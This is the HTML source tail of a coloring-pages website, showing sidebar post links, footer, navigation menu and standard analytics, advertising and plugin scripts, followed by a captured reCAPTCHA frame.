																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Minions%20Coloring%20Pages%20Printable%20Lovely%20Free%20Coloring%20Pages%20Printable%20to%20Color%20Kids%20and-684629-480x650.png" href="https://fantasticconcept.com/minions-coloring-pages-printable/" title="21 Best Minions Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/minions-coloring-pages-printable/" rel="bookmark" title="21 Best Minions Coloring Pages Printable">
											21 Best Minions Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#92e6faf7e1fafbfcebfbf6f7f3e1d2f5fff3fbfebcf1fdff"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#a1d5c9c4d2c9c8cfd8c8c5c4c0d2e1c6ccc0c8cd8fc2cecc"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "27934b16f1",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"16bc63f236","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"16bc63f236","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="thZ8GV-WynaUFuUORtdrnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768989416907');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>